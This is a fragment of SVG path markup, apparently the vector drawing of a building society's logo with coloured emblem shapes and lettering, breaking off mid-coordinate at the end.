<path d="M123.247 0V22.5371C119.568 22.9325 116.021 23.7232 112.473 24.7776V0H115.626V1.58155H119.962V0H123.247Z" fill="#E6007E"/>
<path d="M136.123 6.72168V22.4054C132.576 22.1418 129.028 22.1418 125.349 22.4054V6.72168H128.503V8.30323H132.839V6.72168H136.123Z" fill="#009FE3"/>
<path d="M149 0V24.9094C145.452 23.855 141.905 23.0643 138.357 22.6689V0H141.51V1.58155H145.846V0H149Z" fill="#005A9B"/>
<path d="M19.052 36.1119C16.9497 34.794 15.2416 34.0032 12.8765 34.0032C8.01499 34.0032 6.17549 40.1976 6.17549 44.6787C6.17549 49.0279 7.8836 55.0905 12.4824 55.0905C14.8474 55.0905 17.3439 53.9044 19.052 52.85V36.1119ZM11.2998 59.308C3.28483 59.308 0 51.0048 0 44.5469C0 37.8253 3.67901 29.6539 11.694 29.6539C14.3219 29.6539 16.6869 30.3129 19.052 31.2355V14.1021H24.7019V54.2997C20.6287 57.331 16.4242 59.308 11.2998 59.308Z" fill="#005A9B"/>
<path d="M39.024 59.3081C34.8194 59.3081 29.6951 56.804 29.6951 50.8731V30.4448H35.6078V49.4234C35.6078 53.1137 38.2356 55.2224 41.7832 55.2224C43.8855 55.2224 45.7251 54.2998 47.1704 53.3773V30.4448H52.9517V54.5634C48.8785 57.4629 44.4111 59.3081 39.024 59.3081Z" fill="#005A9B"/>
<path d="M75.5511 36.1119C73.4488 34.794 71.7407 34.0032 69.3756 34.0032C64.5141 34.0032 62.6746 40.1976 62.6746 44.6787C62.6746 49.0279 64.3827 55.0905 68.9814 55.0905C71.3465 55.0905 73.843 53.9044 75.5511 52.85V36.1119ZM67.6675 59.308C59.6525 59.308 56.3677 51.0048 56.3677 44.6787C56.3677 37.9571 60.0467 29.7857 68.0617 29.7857C70.6895 29.7857 73.0546 30.4447 75.4197 31.3673V14.1021H81.0696V54.2997C77.1278 57.331 72.7918 59.308 67.6675 59.308Z" fill="#005A9B"/>
<path d="M86.4565 51.7956V14.1021H91.9751V51.7956C91.9751 54.8269 93.289 55.4859 96.8366 55.6177V59.1762C90.2669 59.8351 86.4565 56.9356 86.4565 51.7956Z" fill="#005A9B"/>
<path d="M110.239 34.135C106.823 34.135 105.378 37.2981 104.852 40.8566H115.101C114.97 37.2981 113.393 34.135 110.239 34.135ZM116.152 58.5172C112.21 59.7034 106.955 59.7034 103.538 56.8038C100.516 54.1679 98.6768 49.6869 98.6768 45.074C98.6768 37.9571 101.567 30.0493 109.977 30.0493C117.992 30.0493 120.751 35.7165 120.882 44.8104H104.589C104.327 51.2684 107.743 55.2223 111.948 55.0905C114.838 55.0905 116.809 54.0361 119.831 52.7182L121.408 56.0131C119.568 57.1992 117.992 58.1218 116.152 58.5172Z" fill="#005A9B"/>
<path d="M133.101 68.7974C136.386 68.402 140.854 67.743 142.562 64.7117C143.35 63.1302 143.35 59.8353 143.35 57.8583C140.459 59.0445 137.7 59.5717 134.415 59.5717C130.211 59.5717 125.086 56.4086 125.086 51.005V30.4448H130.999V49.4234C130.999 53.1137 133.496 55.0906 137.175 54.9588C139.277 54.9588 141.642 53.7727 143.087 52.8501V30.4448H149V55.7496C149 58.9127 148.869 63.7891 147.423 66.4251C145.058 71.1697 138.226 72.883 133.233 73.0148V68.7974H133.101Z" fill="#005A9B"/>
<path d="M43.8855 66.425H47.8273C48.6157 66.425 49.1412 66.5568 49.5354 66.9522C49.9296 67.3476 50.1924 67.743 50.1924 68.402C50.1924 68.7974 50.061 69.1928 49.9296 69.4564C49.6668 69.7199 49.404 69.9835 49.0098 70.1153C49.5354 70.2471 49.9296 70.5107 50.1924 70.7743C50.4552 71.1697 50.5866 71.5651 50.5866 72.0923C50.5866 72.3559 50.5866 72.7512 50.4552 73.0148C50.3238 73.2784 50.1924 73.542 49.9296 73.6738C49.6668 73.9374 49.404 74.0692 49.0098 74.201C48.6157 74.3328 48.2215 74.3328 47.6959 74.3328H44.0169V66.425H43.8855ZM45.3308 69.7199H47.6959C48.0901 69.7199 48.3529 69.5881 48.4843 69.4564C48.7471 69.3246 48.8784 68.9292 48.8784 68.6656C48.8784 68.2702 48.747 68.0066 48.6157 67.743C48.3529 67.6112 48.0901 67.4794 47.6959 67.4794H45.3308V69.7199ZM45.3308 73.2784H47.8273C48.2215 73.2784 48.6157 73.1466 48.8784 72.883C49.1412 72.6194 49.2726 72.3559 49.2726 71.9605C49.2726 71.5651 49.1412 71.3015 48.8784 71.0379C48.6157 70.7743 48.3529 70.7743 47.8273 70.7743H45.3308V73.2784Z" fill="#005A9B"/>
<path d="M56.7618 74.4647H55.4478V73.6739C55.3165 73.9375 55.0537 74.2011 54.7909 74.3329C54.5281 74.4647 54.1339 74.5965 53.8711 74.5965C53.0828 74.5965 52.5572 74.4647 52.163 74.0693C51.7688 73.6739 51.6375 73.1468 51.6375 72.356V68.6657H52.9514V72.2242C52.9514 72.7514 53.0828 73.1468 53.2142 73.2786C53.3456 73.5421 53.7397 73.5421 54.0025 73.5421C54.2653 73.5421 54.5281 73.5421 54.6595 73.4103C54.7909 73.2786 54.9223 73.2786 55.0537 73.015C55.1851 72.8832 55.1851 72.7514 55.3165 72.4878C55.3165 72.356 55.4478 72.0924 55.4478 71.8288V68.4021H56.7618V74.4647Z" fill="#005A9B"/>
<path d="M58.2068 66.425H59.5207V67.6112H58.2068V66.425ZM58.2068 68.6656H59.5207V74.5964H58.2068V68.6656Z" fill="#005A9B"/>
<path d="M62.2802 66.425H60.9663V74.5964H62.2802V66.425Z" fill="#005A9B"/>
<path d="M69.1126 74.4646H67.9301V73.6738C67.7987 74.0692 67.5359 74.201 67.1417 74.4646C66.7475 74.5964 66.4847 74.7282 66.0906 74.7282C65.565 74.7282 65.1708 74.5964 64.908 74.4646C64.5138 74.3328 64.2511 74.0692 63.9883 73.8056C63.7255 73.542 63.5941 73.1466 63.4627 72.7512C63.3313 72.3559 63.3313 71.9605 63.3313 71.5651C63.3313 71.0379 63.4627 70.6425 63.5941 70.2471C63.7255 69.8517 63.9883 69.5881 64.1197 69.3246C64.251 69.061 64.6452 68.9292 64.908 68.7974C65.1708 68.6656 65.565 68.6656 65.8278 68.6656C65.9592 68.6656 66.2219 68.6656 66.3533 68.6656C66.4847 68.6656 66.7475 68.7974 66.8789 68.7974C67.0103 68.9292 67.2731 68.9292 67.4045 69.061C67.5359 69.1928 67.6673 69.3246 67.7987 69.4564V66.425H69.1126V74.4646ZM64.6452 71.5651C64.6452 71.8287 64.6452 72.0923 64.7766 72.3559C64.7766 72.6194 64.908 72.7512 65.0394 73.0148C65.1708 73.1466 65.3022 73.4102 65.565 73.4102C65.8278 73.542 65.9592 73.542 66.3533 73.542C66.6161 73.542 66.8789 73.542 67.1417 73.4102C67.4045 73.2784 67.5359 73.1466 67.6673 72.883C67.7987 72.7512 67.9301 72.4877 67.9301 72.2241C67.9301 71.9605 68.0615 71.6969 68.0615 71.4333C68.0615 70.7743 67.9301 70.2471 67.6673 69.8517C67.4045 69.4563 67.0103 69.3246 66.4847 69.3246C66.2219 69.3246 65.9592 69.3246 65.6964 69.4564C65.4336 69.5881 65.3022 69.7199 65.1708 69.9835C65.0394 70.2471 64.908 70.3789 64.908 70.6425C64.6452 71.0379 64.6452 71.3015 64.6452 71.5651Z" fill="#005A9B"/>
<path d="M70.5583 66.425H71.8723V67.6112H70.5583V66.425ZM70.5583 68.6656H71.8723V74.5964H70.5583V68.6656Z" fill="#005A9B"/>
<path d="M73.3171 68.6655H74.4997V69.5881C74.6311 69.3245 74.8939 69.0609 75.288 68.7973C75.5508 68.6655 75.945 68.5337 76.3392 68.5337C76.9962 68.5337 77.5217 68.6655 77.9159 69.0609C78.3101 69.4563 78.4415 69.8516 78.4415 70.5106V74.5963H77.1275V70.906C77.1275 70.3788 76.9962 70.1152 76.8648 69.8516C76.7334 69.5881 76.3392 69.5881 76.0764 69.5881C75.8136 69.5881 75.6822 69.5881 75.5508 69.7199C75.4194 69.8517 75.288 69.8516 75.1566 69.9834C75.0253 70.1152 74.8939 70.247 74.8939 70.5106C74.7625 70.6424 74.7625 70.906 74.7625 71.1696V74.5963H73.4485V68.6655H73.3171Z" fill="#005A9B"/>
<path d="M85.1429 74.2011C85.1429 75.1237 84.8801 75.7827 84.3545 76.1781C83.8289 76.5735 83.172 76.8371 82.2522 76.8371C81.9894 76.8371 81.7267 76.8371 81.3325 76.7053C81.0697 76.7053 80.8069 76.5735 80.5441 76.4417C80.2813 76.3099 80.1499 76.0463 79.8871 75.9145C79.7557 75.6509 79.6244 75.3873 79.6244 74.9919H80.9383C80.9383 75.1237 81.0697 75.2555 81.0697 75.3873C81.2011 75.5191 81.3325 75.6509 81.3325 75.6509C81.4639 75.6509 81.5953 75.7827 81.7267 75.7827C81.858 75.7827 81.9894 75.7827 82.2522 75.7827C82.7778 75.7827 83.172 75.6509 83.4348 75.3873C83.6976 75.1237 83.829 74.7283 83.829 74.3329V73.4104C83.6976 73.6739 83.4348 73.9375 83.0406 74.2011C82.7778 74.3329 82.3836 74.4647 81.9894 74.4647C81.4639 74.4647 81.0697 74.3329 80.8069 74.2011C80.5441 74.0693 80.1499 73.8057 80.0185 73.5421C79.7558 73.2786 79.6244 72.8832 79.493 72.6196C79.3616 72.2242 79.3616 71.8288 79.3616 71.4334C79.3616 71.038 79.3616 70.6426 79.493 70.2472C79.6244 69.8519 79.7558 69.5883 80.0185 69.3247C80.2813 69.0611 80.5441 68.7975 80.8069 68.6657C81.0697 68.5339 81.4639 68.4021 81.858 68.4021C82.2522 68.4021 82.515 68.5339 82.9092 68.6657C83.172 68.7975 83.4348 69.0611 83.5662 69.4565V68.6657H84.8801V74.2011H85.1429ZM82.3836 73.4104C82.6464 73.4104 82.9092 73.4103 83.172 73.2786C83.4348 73.1468 83.5662 73.015 83.6976 72.7514C83.829 72.6196 83.9603 72.356 83.9603 72.0924C83.9603 71.8288 84.0917 71.5652 84.0917 71.3016C84.0917 71.038 84.0917 70.7744 83.9603 70.5108C83.9603 70.2472 83.829 70.1154 83.6976 69.8519C83.5662 69.7201 83.4348 69.5883 83.172 69.4565C82.9092 69.3247 82.7778 69.3247 82.515 69.3247C82.2522 69.3247 81.9894 69.3247 81.7267 69.4565C81.5953 69.5883 81.3325 69.7201 81.2011 69.9836C81.0697 70.1154 80.9383 70.379 80.9383 70.6426C80.9383 70.9062 80.8069 71.1698 80.8069 71.4334C80.8069 71.697 80.8069 71.9606 80.9383 72.0924C80.9383 72.356 81.0697 72.4878 81.2011 72.7514C81.3325 72.8832 81.4639 73.015 81.7267 73.1468C81.858 73.4104 81.9894 73.4104 82.3836 73.4104Z" fill="#005A9B"/>
<path d="M90.7929 71.8286C90.7929 72.0922 90.7929 72.3558 90.9243 72.6194C91.0557 72.883 91.1871 73.0148 91.3185 73.1466C91.4498 73.2784 91.7126 73.4102 91.9754 73.4102C92.2382 73.4102 92.501 73.542 92.7638 73.542C93.0266 73.542 93.2893 73.542 93.5521 73.4102C93.8149 73.2784 93.9463 73.2784 94.0777 73.1466C94.2091 73.0148 94.3405 72.883 94.3405 72.7512C94.3405 72.6194 94.4719 72.4876 94.4719 72.3558C94.4719 72.0922 94.3405 71.8286 94.2091 71.6968C94.0777 71.5651 93.9463 71.4333 93.8149 71.4333C93.5521 71.3015 93.158 71.1697 92.7638 71.1697C92.3696 71.0379 91.9754 70.9061 91.3185 70.7743C90.9243 70.6425 90.6615 70.5107 90.3987 70.3789C90.1359 70.2471 90.0045 70.1153 89.8731 69.8517C89.7417 69.7199 89.6103 69.4563 89.6103 69.3245C89.6103 69.0609 89.4789 68.9291 89.4789 68.6655C89.4789 68.2702 89.6103 67.8748 89.7417 67.6112C89.8731 67.3476 90.1359 67.084 90.3987 66.8204C90.6615 66.6886 91.0557 66.425 91.3185 66.425C91.7126 66.2932 91.9754 66.2932 92.3696 66.2932C92.7638 66.2932 93.158 66.2932 93.5521 66.425C93.9463 66.5568 94.2091 66.6886 94.6033 66.9522C94.8661 67.2158 95.1289 67.4794 95.2603 67.743C95.3916 68.0066 95.523 68.4019 95.523 68.7973H94.0777C94.0777 68.2702 93.8149 67.8748 93.5521 67.743C93.2893 67.4794 92.8952 67.4794 92.3696 67.4794C92.2382 67.4794 91.9754 67.4794 91.844 67.4794C91.7126 67.4794 91.4498 67.6112 91.3185 67.6112C91.1871 67.743 91.0557 67.743 90.9243 67.8748C90.7929 68.0066 90.7929 68.1384 90.7929 68.402C90.7929 68.6655 90.9243 68.9291 91.0557 69.0609C91.1871 69.1927 91.4498 69.3245 91.7126 69.4563C91.7126 69.4563 91.844 69.4563 92.1068 69.5881C92.3696 69.5881 92.501 69.7199 92.7638 69.7199C93.0266 69.8517 93.2893 69.8517 93.5521 69.9835C93.8149 69.9835 93.9463 70.1153 94.0777 70.1153C94.3405 70.2471 94.6033 70.3789 94.7347 70.5107C94.8661 70.6425 95.1289 70.7743 95.2603 71.0379C95.3916 71.1697 95.523 71.4333 95.523 71.6968C95.523 71.9604 95.6544 72.0922 95.6544 72.3558C95.6544 72.7512 95.523 73.1466 95.3916 73.542C95.2602 73.8056 94.9975 74.0692 94.6033 74.3328C94.3405 74.5964 93.9463 74.7282 93.5521 74.7282C93.158 74.8599 92.7638 74.8599 92.3696 74.8599C91.844 74.8599 91.4498 74.8599 91.0557 74.7282C90.6615 74.5964 90.2673 74.4646 90.0045 74.201C89.7417 73.9374 89.4789 73.6738 89.2162 73.2784C89.0848 72.883 88.9534 72.4876 88.9534 71.9604H90.7929V71.8286Z" fill="#005A9B"/>
<path d="M99.5963 74.5963C99.0707 74.5963 98.6765 74.4645 98.2823 74.3327C97.8882 74.2009 97.6254 73.9373 97.3626 73.6737C97.0998 73.4101 96.9684 73.0148 96.837 72.7512C96.7056 72.3558 96.5742 71.9604 96.5742 71.565C96.5742 71.1696 96.7056 70.6424 96.837 70.3788C96.9684 69.9834 97.0998 69.7199 97.3626 69.4563C97.6254 69.1927 97.8882 68.9291 98.2823 68.7973C98.6765 68.6655 99.0707 68.5337 99.5963 68.5337C100.122 68.5337 100.516 68.6655 100.91 68.7973C101.304 68.9291 101.567 69.1927 101.83 69.4563C102.093 69.7199 102.224 70.1152 102.356 70.3788C102.487 70.7742 102.618 71.1696 102.618 71.565C102.618 71.9604 102.487 72.4876 102.356 72.7512C102.224 73.1465 102.093 73.4101 101.83 73.6737C101.567 73.9373 101.304 74.2009 100.91 74.3327C100.516 74.5963 100.122 74.5963 99.5963 74.5963ZM99.5963 73.6737C99.8591 73.6737 100.122 73.6737 100.385 73.5419C100.647 73.4101 100.779 73.2783 100.91 73.0148C101.042 72.883 101.173 72.6194 101.173 72.3558C101.173 72.0922 101.304 71.8286 101.304 71.565C101.304 71.3014 101.304 71.0378 101.173 70.7742C101.173 70.5106 101.042 70.247 100.91 70.1152C100.779 69.9834 100.647 69.7199 100.385 69.5881C100.122 69.4563 99.9905 69.4563 99.5963 69.4563C99.3335 69.4563 99.0707 69.4563 98.8079 69.5881C98.5451 69.7199 98.4137 69.8517 98.2823 70.1152C98.1509 70.247 98.0195 70.5106 98.0195 70.7742C98.0195 71.0378 97.8882 71.3014 97.8882 71.565C97.8882 71.8286 97.8882 72.0922 98.0195 72.3558C98.0195 72.6194 98.1509 72.883 98.2823 73.0148C98.4137 73.2783 98.5451 73.4101 98.8079 73.5419C99.0707 73.5419 99.3335 73.6737 99.5963 73.6737Z" fill="#005A9B"/>
<path d="M107.611 70.6426C107.611 70.2472 107.348 69.9837 107.217 69.8519C106.954 69.7201 106.691 69.5883 106.297 69.5883C106.166 69.5883 105.903 69.5883 105.772 69.7201C105.64 69.7201 105.377 69.8519 105.246 69.9836C105.115 70.1154 104.983 70.379 104.852 70.6426C104.72 70.9062 104.72 71.3016 104.72 71.697C104.72 71.9606 104.72 72.2242 104.852 72.4878C104.852 72.7514 104.983 72.8832 105.115 73.1468C105.246 73.2786 105.377 73.5421 105.64 73.5421C105.903 73.6739 106.034 73.6739 106.297 73.6739C106.691 73.6739 106.954 73.5421 107.217 73.2786C107.48 73.015 107.611 72.7514 107.611 72.2242H108.925C108.794 73.015 108.531 73.5421 108.005 73.9375C107.611 74.3329 106.954 74.5965 106.166 74.5965C105.772 74.5965 105.246 74.4647 104.983 74.3329C104.589 74.2011 104.326 73.9375 104.063 73.6739C103.801 73.4104 103.669 73.1468 103.538 72.7514C103.407 72.356 103.406 71.9606 103.406 71.5652C103.406 71.1698 103.407 70.7744 103.538 70.379C103.669 69.9837 103.801 69.7201 104.063 69.3247C104.326 69.0611 104.589 68.7975 104.983 68.6657C105.377 68.5339 105.772 68.4021 106.297 68.4021C106.691 68.4021 106.954 68.4021 107.217 68.5339C107.48 68.6657 107.742 68.7975 108.005 68.9293C108.268 69.0611 108.399 69.3247 108.531 69.5883C108.662 69.8519 108.794 70.1154 108.794 70.5108H107.611V70.6426Z" fill="#005A9B"/>
<path d="M109.976 66.425H111.29V67.6112H109.976V66.425ZM109.976 68.6656H111.29V74.5964H109.976V68.6656Z" fill="#005A9B"/>
<path d="M113.655 71.8288C113.655 72.0923 113.655 72.2241 113.787 72.4877C113.787 72.7513 113.918 72.8831 114.049 73.0149C114.181 73.1467 114.312 73.2785 114.575 73.4103C114.838 73.5421 114.969 73.5421 115.232 73.5421C115.626 73.5421 115.889 73.4103 116.152 73.2785C116.415 73.1467 116.546 72.8831 116.677 72.4877H117.86C117.728 72.7513 117.728 73.1467 117.466 73.2785C117.334 73.5421 117.071 73.6739 116.809 73.9375C116.546 74.0693 116.283 74.2011 116.02 74.3329C115.758 74.4647 115.363 74.4647 115.101 74.4647C114.575 74.4647 114.181 74.3329 113.918 74.2011C113.524 74.0693 113.261 73.8057 112.998 73.5421C112.735 73.2785 112.604 72.8831 112.473 72.6195C112.341 72.2241 112.341 71.8288 112.341 71.4334C112.341 71.038 112.341 70.6426 112.473 70.2472C112.604 69.8518 112.735 69.5882 112.998 69.1928C113.261 68.9292 113.524 68.6657 113.918 68.5339C114.312 68.4021 114.706 68.2703 115.101 68.2703C115.626 68.2703 116.02 68.4021 116.283 68.5339C116.677 68.6657 116.94 68.9292 117.203 69.3246C117.466 69.5882 117.597 69.9836 117.728 70.379C117.86 70.7744 117.86 71.1698 117.86 71.697H113.655V71.8288ZM116.677 71.038C116.677 70.7744 116.677 70.6426 116.546 70.5108C116.415 70.379 116.415 70.1154 116.283 69.9836C116.152 69.8518 116.02 69.72 115.889 69.5882C115.758 69.4564 115.495 69.4564 115.232 69.4564C114.969 69.4564 114.838 69.4564 114.575 69.5882C114.444 69.72 114.181 69.72 114.049 69.8518C113.918 69.9836 113.787 70.1154 113.787 70.379C113.655 70.5108 113.655 70.7744 113.655 71.038H116.677Z" fill="#005A9B"/>
<path d="M118.385 68.6655H119.305V66.9521H120.619V68.6655H121.802V69.5881H120.619V72.7512C120.619 72.883 120.619 73.0148 120.619 73.1465C120.619 73.2783 120.619 73.2783 120.751 73.4101C120.751 73.5419 120.882 73.5419 120.882 73.5419C121.013 73.5419 121.013 73.5419 121.276 73.5419C121.408 73.5419 121.408 73.5419 121.539 73.5419C121.67 73.5419 121.67 73.5419 121.802 73.5419V74.5963C121.67 74.5963 121.539 74.5963 121.408 74.5963C121.276 74.5963 121.145 74.5963 121.013 74.5963C120.619 74.5963 120.356 74.5963 120.225 74.4645C119.962 74.4645 119.831 74.3327 119.699 74.2009C119.568 74.0691 119.568 73.9373 119.437 73.6737C119.437 73.5419 119.305 73.2783 119.305 73.0148V69.5881H118.385V68.6655Z" fill="#005A9B"/>
<path d="M122.064 68.6655H123.51L125.086 73.0148L126.532 68.6655H127.846L125.612 74.8599C125.481 75.1235 125.349 75.3871 125.349 75.6507C125.218 75.9143 125.086 76.0461 124.955 76.3097C124.824 76.4415 124.561 76.705 124.43 76.705C124.167 76.8368 123.904 76.8368 123.641 76.8368C123.378 76.8368 122.984 76.8368 122.721 76.705V75.6507C122.853 75.6507 122.984 75.6507 122.984 75.6507C123.116 75.6507 123.247 75.6507 123.247 75.6507C123.378 75.6507 123.51 75.6507 123.641 75.6507C123.773 75.6507 123.773 75.5189 123.904 75.5189C123.904 75.3871 124.035 75.3871 124.035 75.2553C124.035 75.1235 124.167 74.9917 124.167 74.8599L124.298 74.4645L122.064 68.6655Z" fill="#005A9B"/>
<path d="M18.3945 71.8288C18.3945 71.9606 18.3945 72.0924 18.2631 72.2242V72.356L18.3945 72.8832L18.2631 73.4103V73.6739V73.8057V74.4647V74.5965V74.9919V75.1237V75.2555V76.178L18.3945 76.4416V76.5734V76.837V76.9688V77.2324L18.2631 77.3642V77.496V77.6278C18.2631 77.7596 18.1317 78.0232 18.0003 78.2868L17.8689 78.6822C17.7375 78.6822 17.7375 78.6822 17.7375 78.814L17.6061 78.9458L17.4747 79.2093L17.0805 79.0776C16.9491 79.3411 16.8177 79.3411 16.6863 79.4729L16.5549 79.6047L16.4236 79.7365L16.2922 79.8683H16.1608L16.0294 80.0001H15.7666L15.5038 80.1319L15.241 80.0001L14.8468 80.1319H14.7154H14.584L14.1899 80.0001H13.9271L13.7957 79.8683L13.2701 79.7365L12.7445 79.6047L12.6131 79.4729H12.3504L12.219 79.2093H12.0876L11.9562 78.9458L11.6934 78.814L11.4306 78.5504L11.0364 78.2868V78.0232C11.0364 78.0232 11.0364 77.8914 10.905 77.496C10.905 77.3642 10.905 77.2324 11.0364 76.9688V76.837L11.1678 76.7052L11.2992 76.4416L11.4306 76.178L11.6934 76.0463H11.8248L12.219 75.7827H12.6131C12.7445 75.6509 12.8759 75.6509 13.0073 75.6509C13.2701 75.7827 13.2701 75.9145 13.2701 76.0463C13.2701 76.178 13.2701 76.178 13.1387 76.3098L13.2701 76.4416L13.0073 76.5734H12.7445L12.6131 76.837H12.3504L12.219 76.9688L12.0876 77.1006V77.3642L11.9562 77.496V77.6278L12.0876 77.8914L12.3504 78.0232L12.4817 78.2868L12.8759 78.5504H13.1387L13.4015 78.6822H13.6643L13.7957 78.814H13.9271L14.0585 78.9458H14.7154L15.1096 78.814H15.3724L15.6352 78.6822C15.7666 78.6822 15.7666 78.6822 15.7666 78.6822C15.7666 78.6822 15.7666 78.6822 15.898 78.6822L16.0294 78.5504H16.1608V78.4186L16.2922 78.2868C16.2922 78.155 16.4236 78.155 16.5549 78.0232C16.5549 78.0232 16.5549 77.8914 16.6863 77.7596L16.9491 77.6278V77.496C16.9491 77.3642 17.0805 77.3642 17.0805 77.2324V76.7052V76.4416L16.9491 76.178L17.0805 76.0463V75.6509V75.3873V75.2555V74.5965L16.9491 74.4647L17.0805 74.2011V73.8057V73.1467L16.9491 73.015L17.0805 72.8832V72.7514V72.4878L16.9491 72.2242V71.697L17.0805 71.9606L16.9491 72.0924L16.8177 72.2242H16.6863V72.356L16.4236 72.4878L16.2922 72.6196L16.0294 72.8832L15.6352 73.2785H15.5038V73.4103L15.1096 73.8057H14.9782L14.8468 73.9375V74.0693L14.4527 74.2011V74.3329H14.1899L13.9271 74.4647H13.6643L13.5329 74.5965H13.4015C13.2701 74.7283 13.1387 74.7283 12.8759 74.7283C12.6131 74.7283 12.3504 74.5965 12.219 74.4647L11.8248 74.2011V73.9375L11.6934 73.4103V73.015V72.8832L11.8248 72.7514L11.6934 72.4878L11.8248 72.356V72.2242V71.9606V71.697V71.5652V71.4334C11.8248 71.3016 11.8248 71.038 11.9562 70.7744V70.379V69.9836L11.8248 69.5883V69.4565V69.3247L11.9562 68.9293C11.9562 68.7975 11.9562 68.6657 11.9562 68.5339C12.0876 68.5339 12.219 68.4021 12.3504 68.4021C12.4817 68.4021 12.4818 68.4021 12.6131 68.4021L12.7445 68.6657L13.0073 68.7975C13.0073 68.9293 13.0073 69.0611 12.8759 69.1929L13.0073 69.4565V69.5883L13.1387 69.7201L13.0073 69.9836L13.1387 70.379L13.0073 70.5108L12.8759 71.1698V71.697L12.7445 71.8288V72.356L12.6131 72.4878V72.6196V72.7514L12.7445 73.015L12.6131 73.1467V73.4103V73.5421L12.7445 73.8057H12.8759V73.9375L13.0073 73.8057H13.4015C13.4015 73.8057 13.5329 73.6739 13.6643 73.6739C13.9271 73.5421 14.0585 73.4103 14.1899 73.4103V73.2785C14.4527 73.1467 14.7154 73.015 15.1096 72.7514V72.6196C15.1096 72.6196 15.1096 72.6196 14.9782 72.6196C14.9782 72.6196 15.1096 72.6196 15.1096 72.4878V72.356L15.241 72.2242L15.3724 72.0924L15.5038 71.9606H15.6352H15.7666L15.898 71.8288H16.0294L16.2922 71.5652L16.4236 71.3016C16.5549 71.3016 16.5549 71.1698 16.6863 71.1698L16.8177 70.7744V70.379H16.9491L17.0805 69.5883C17.0805 69.4565 16.9491 69.4565 16.9491 69.3247C16.9491 69.1929 16.9491 69.0611 17.0805 68.9293V68.7975C17.2119 68.6657 17.3433 68.5339 17.6061 68.5339L18.0003 68.9293V69.3247L18.1317 69.5883L18.2631 69.8519V69.9836V70.1154V70.2472V70.379V70.6426V70.9062V71.1698V71.3016V71.5652L18.3945 71.8288Z" fill="#E6007E"/>
<path d="M25.0962 71.3014L24.9648 71.565C24.9648 71.8286 24.9648 71.9604 24.9648 72.0922V72.224V72.3558L24.8334 72.4876V72.6194L24.702 72.7512L24.5706 73.1466H24.4392V73.2784L24.3078 73.4102L24.1764 73.6738L23.9136 73.8055V73.9373L23.6508 74.0691C23.5195 74.2009 23.3881 74.3327 23.2567 74.3327C23.1253 74.4645 22.9939 74.5963 22.7311 74.5963C22.5997 74.5963 22.4683 74.7281 22.4683 74.7281L22.3369 74.8599H22.2055L22.0741 74.9917H21.9427H21.8113L21.5486 74.8599H20.8916L20.6288 74.5963L20.366 74.3327L20.4974 74.0691L20.2346 73.542L20.366 73.4102V73.0148V72.7512V72.4876C20.366 72.3558 20.366 72.224 20.4974 72.0922C20.4974 71.9604 20.6288 71.8286 20.6288 71.6968H20.7602V71.565V71.4332V71.1696C20.8916 71.0378 20.8916 71.0378 20.8916 71.0378V70.906C20.8916 70.7743 21.023 70.6425 21.023 70.5107L21.2858 70.1153C21.2858 70.1153 21.4172 70.1153 21.4172 69.9835L21.6799 69.7199V69.4563L22.0741 69.3245C22.2055 69.1927 22.3369 69.0609 22.3369 68.9291H22.4683C22.5997 68.9291 22.5997 68.7973 22.7311 68.7973C22.8625 68.7973 22.8625 68.7973 22.9939 68.7973H23.1253L23.5195 68.6655L23.6508 68.7973L23.7822 68.9291H23.6508L23.9136 69.0609H24.045C24.1764 69.1927 24.3078 69.3245 24.4392 69.4563V69.5881H24.5706L24.8334 69.9835L25.0962 70.6425V70.7743V71.3014ZM24.1764 71.565C24.045 71.4332 24.045 71.3014 24.045 71.3014V71.1696L23.9136 70.906V70.6425V70.5107C23.7822 70.3789 23.7822 70.3789 23.7822 70.2471C23.6508 70.2471 23.6508 70.1153 23.6508 69.9835H23.5195L23.3881 69.8517L23.2567 69.7199L22.9939 69.5881H22.8625H22.7311L22.4683 69.8517L22.3369 70.2471L22.0741 70.3789V70.5107L21.9427 70.6425V71.0378L21.8113 71.1696C21.8113 71.3014 21.8113 71.4332 21.8113 71.565L21.5486 71.8286H21.6799C21.6799 71.9604 21.6799 72.0922 21.5486 72.0922C21.5486 72.224 21.4172 72.224 21.4172 72.3558V72.4876V72.6194L21.023 72.883V73.0148V73.4102V73.542V73.6738L21.1544 73.8055L21.2858 73.9373H21.4172H21.5486H21.9427V73.8055H22.0741H22.2055H22.3369L22.4683 73.6738H22.5997C22.5997 73.542 22.8625 73.4102 22.9939 73.4102V73.2784L23.2567 73.1466L23.3881 72.883L23.6508 72.7512V72.6194L23.7822 72.4876L23.9136 72.3558V72.224L24.045 72.0922C24.045 71.9604 24.045 71.9604 24.045 71.8286C24.045 71.8286 24.1764 71.6968 24.1764 71.565Z" fill="#E6007E"/>
<path d="M33.8994 73.6739C33.8994 73.8057 33.768 73.9375 33.6366 74.0693H33.5052L33.3738 74.2011L33.111 74.3329L32.9796 74.4647C32.7168 74.5965 32.5855 74.5965 32.1913 74.5965H32.0599L31.6657 74.4647L31.5343 74.3329L31.0087 73.9375L30.8773 73.5421L30.6145 73.4103V73.2785C30.6145 73.2785 30.6146 73.1467 30.4832 73.0149V72.6195C30.4832 72.4877 30.4832 72.3559 30.3518 72.2241L30.4832 71.8288L30.3518 72.2241H30.089V72.4877C29.9576 72.4877 29.9576 72.4877 29.8262 72.4877L29.6948 72.8831L29.5634 73.1467C29.432 73.2785 29.432 73.2785 29.432 73.2785L28.9064 73.6739L28.6436 73.9375L28.3809 74.0693L28.2495 74.2011L27.9867 74.3329L27.5925 74.4647L27.3297 74.3329C27.1983 74.3329 27.0669 74.2011 26.9355 74.0693L26.8041 73.9375C26.8041 73.9375 26.8041 73.9375 26.8041 73.8057V73.6739L26.5414 73.5421V73.4103L26.2786 73.2785V73.1467C26.2786 73.1467 26.2786 73.1467 26.2786 73.0149C26.2786 72.8831 26.2786 72.7513 26.2786 72.7513V72.3559V72.0923C26.2786 71.9605 26.2786 71.9605 26.2786 71.9605V71.8288L26.41 71.697V71.5652V71.1698L26.5414 70.2472C26.5414 70.1154 26.5414 69.8518 26.41 69.5882C26.41 69.3246 26.6727 69.1928 26.9355 69.061H27.0669H27.1983L27.4611 69.3246L27.3297 69.72V70.379V70.7744L27.1983 70.9062V71.038L27.3297 71.1698V71.3016V71.4334C27.3297 71.5652 27.3297 71.697 27.3297 71.8288V71.9605V72.2241V72.3559V72.4877C27.4611 72.4877 27.4611 72.6195 27.4611 72.7513C27.4611 72.8831 27.4611 72.8831 27.3297 73.0149C27.3297 73.1467 27.4611 73.2785 27.4611 73.2785L27.5925 73.4103C27.5925 73.4103 27.7239 73.2785 27.8553 73.2785C27.8553 73.1467 27.9867 73.1467 28.1181 73.1467V73.0149C28.1181 73.0149 28.2495 73.0149 28.3809 